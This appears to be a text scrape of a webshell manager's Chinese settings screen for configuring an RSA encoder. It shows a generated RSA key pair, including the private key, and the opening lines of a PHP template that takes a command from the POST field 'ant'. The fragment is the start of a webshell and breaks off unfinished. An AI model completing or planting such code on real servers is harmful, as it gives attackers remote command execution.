 关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
RSA编码器配置
生成
码器
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIENlZJkdmk4smCmneQo4YJJgq
LGTqlGWsIs+LHns7CGcMEQKMlXccA6tcoCNJOXvowdtWsgG2ccm9W+vWOZK2lOaE
1e5um2ZKabcAuVKZfSOVmkLTeHB3jNOViqltqbDwd102wbl3zgQY+2FNBu6COxgg
LXH9Lzqoma+zfkE3UwIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQDIENlZJkdmk4smCmneQo4YJJgqLGTqlGWsIs+LHns7CGcMEQKM
lXccA6tcoCNJOXvowdtWsgG2ccm9W+vWOZK2lOaE1e5um2ZKabcAuVKZfSOVmkLT
eHB3jNOViqltqbDwd102wbl3zgQY+2FNBu6COxggLXH9Lzqoma+zfkE3UwIDAQAB
AoGAJ17xdtLKoEwOyRiphtywG94vt7Tu0x8K9xoOn8EK3S4lIUHDr6jGPNQYB+1X
pFRUpxRnNqNnJOE1ozcQrSK9VSnE2PA5G02KiqhoBOXaCbNoe4RA9duwTON3aw4I
gOoelV0Y6H8ysj1C/CZQ0hS36a9Fr882OGP8qTsRZgzdDbECQQDsqIujpv1mp3Zq
heTAt6wotWOoLCUmgwfeWjo00NwINAh57tsLGzMtFItGvYPvjlAxeJOPm4j64H4/
quZP3Mh5AkEA2GqzSOgdNald5JR4X5sdVkrshF7aDjy+Y8Yk+m12Kp5nF9hxRJQd
w5ay26omPBPn0PwqcUtvdNKWqAPdwBsjKwJANlbc+U62kIOTJRJpW/bQiOhdYZgB
T752aA+/nbD3VMrdx2GY2gv8zDUTZcLOMIs0zqco+qhz42b4lhXfnCbNwQJBAI39
A3/T+kYYxuePmaJwbMEPCzqV2M76f5eKivxbEOpJXy4/7aCm5RhMKTEB43ALR07Q
AzCt44RsHjhBwR2nMF0CQQCwn/OHrpfd40h3gMnzXLUXmPIk65mEdrP+syb8xReR
p3Re0Rvwl3cB9Q3OVp+AxFIXaXoJykko/zCrw4gOYjYC
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
成功
生成 RSA 密钥对成功